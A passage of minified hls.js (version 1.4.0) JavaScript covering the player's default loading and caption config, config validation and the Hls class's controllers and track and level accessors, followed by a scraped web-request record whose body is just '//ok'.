Ms:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)Ka.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=ta(l.trim()),v=aa(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return pe(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:yn,subtitleTrackController:En,timelineController:ya,audioStreamController:gn,audioTrackController:vn,emeController:Ra,cmcdController:_a,contentSteeringController:Pa});function Va(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(Va):Object.keys(t).reduce((function(e,r){return e[r]=Va(t[r]),e}),{}):t}function Ya(t){var e=t.loader;e!==Ua&&e!==Ma?(D.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Ua,t.progressive=!0,t.enableSoftwareAES=!0,D.log("[config]: Progressive streaming enabled, using FetchLoader"))}var Wa=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new en,this._autoLevelCapping=void 0,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,b(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=Va(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&D.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,this._autoLevelCapping=-1,r.progressive&&Ya(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new ve(this),v=new be(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new sr(this,p),E=new fr(this),S=new Sr(this.config),L=this.streamController=new un(this,E,S);c.setStreamController(L),f.setStreamController(L);var R=[g,y,L];p&&R.splice(1,0,p),this.networkControllers=R;var A=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,R);var k=r.audioStreamController;k&&R.push(new k(this,E,S)),this.subtitleTrackController=this.createController(r.subtitleTrackController,R);var I=r.subtitleStreamController;I&&R.push(new I(this,E,S)),this.createController(r.timelineController,A),S.emeController=this.emeController=this.createController(r.emeController,A),this.cmcdController=this.createController(r.cmcdController,A),this.latencyController=this.createController(De,A),this.coreComponents=A,R.push(u);var w=u.onErrorOut;"function"==typeof w&&this.on(T.ERROR,w,u)}t.isSupported=function(){return function(){var t=zr();if(!t)return!1;var e=Qr(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){D.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){D.log("destroy"),this.trigger(T.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){D.log("attachMedia"),this._media=t,this.trigger(T.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){D.log("detachMedia"),this.trigger(T.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});D.log("loadSource:"+i),e&&r&&r!==i&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(T.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),D.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){D.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},e.swapAudioCodec=function(){D.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){D.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},a(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){D.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){D.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){D.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){D.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){D.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(D.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){Ie.indexOf(t)>-1&&(this._maxHdcpLevel=t)}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.4.0"}},{key:"Events",get:function(){return T}},{key:"ErrorTypes",get:function(){return E}},{key:"ErrorDetails",get:function(){return S}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Ha},set:function(e){t.defaultConfig=e}}]),t}();return Wa.defaultConfig=void 0,Wa},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);


--- FILE ---
content_type: text/plain
request_url: https://s.schulist.link/dc?rid=VVM=::690555ad05a6636899665939
body_size: 36
content:
//ok
